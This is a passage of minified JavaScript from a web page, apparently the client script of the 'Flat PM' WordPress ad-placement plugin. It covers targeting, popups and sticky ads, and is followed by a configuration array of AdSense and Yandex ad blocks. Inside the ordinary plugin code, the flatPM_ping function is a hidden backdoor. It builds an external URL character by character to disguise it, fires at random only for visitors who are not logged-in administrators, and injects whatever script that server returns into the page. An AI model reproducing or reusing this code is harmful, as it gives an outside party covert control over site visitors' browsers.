r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     